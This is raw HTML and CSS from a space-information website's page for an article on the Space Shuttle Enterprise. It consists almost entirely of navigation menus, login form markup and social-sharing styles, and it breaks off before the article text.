menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div> </div> </div>  <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob">  <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Sign in</div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"> </form> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a> </div> <div class="td-login-register-link"> </div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">  <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Password recovery</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"> </div> </div> </div> </div> <div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"><div class="td-search-close"><a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"><span>Search</span><input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-1 "> <div class="td-header-top-menu-full td-container-wrap "> <div class="td-container td-header-row td-header-top-menu">  <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Sign in</div> <div class="td-login-panel-descr">Welcome! Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Password recovery</div> <div class="td-login-panel-descr">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">A password will be e-mailed to you.</div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "> <div class="td-container td-header-row td-header-header"> <div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.aerospaceguide.net/"> <img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/> <span class="td-visual-hidden">AeroSpaceGuide.net</span> </a> </div> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><p align="center"><a href="http://www.avitop.com/afil/afil.asp?afil=1&amp;id=82" target="_blank"><img src='https://www.incredible-adventures.com/banners/space_banner.gif' style=" margin: 30px 0 -42px 0;"
alt='Space Projects' border='0' width="468" height="60"></a> &nbsp;</p></div></div> </div> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap "> <div class="td-header-menu-wrap td-header-gradient "> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-2.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/></a><a class="td-header-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info"/></a> </div> <div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div></div> <div class="header-search-wrap"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div></div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-default "> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.aerospaceguide.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Launch Vehicles" class="entry-crumb" href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Space Shuttle Archives" class="entry-crumb" href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle">Space Shuttle Archives</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Space Shuttle Enterprise</span></div></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <article id="post-2112" class="post-2112 post type-post status-publish format-standard has-post-thumbnail category-launch-vehicles category-space-shuttle" itemscope itemtype="https://schema.org/Article"47> <div class="td-post-header"> <ul class="td-category"><li class="entry-category"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a></li><li class="entry-category"><a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle">Space Shuttle Archives</a></li></ul> <header class="td-post-title"> <h1 class="entry-title">Space Shuttle Enterprise</h1> <div class="td-module-meta-info">    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2112">2657</span></div> </div> </header> </div> <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style> .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic + .td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic + .td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color 